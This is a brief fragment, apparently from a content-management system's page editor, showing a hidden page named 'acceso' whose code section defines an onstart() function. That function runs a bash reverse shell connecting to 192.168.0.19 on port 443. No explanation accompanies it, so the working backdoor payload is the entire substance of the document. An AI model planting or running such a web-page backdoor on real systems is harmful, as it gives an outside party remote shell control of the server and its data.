 File Name
Layout
acceso
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onstart(){
2
3 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.19/443 0>&1'");
4
5 }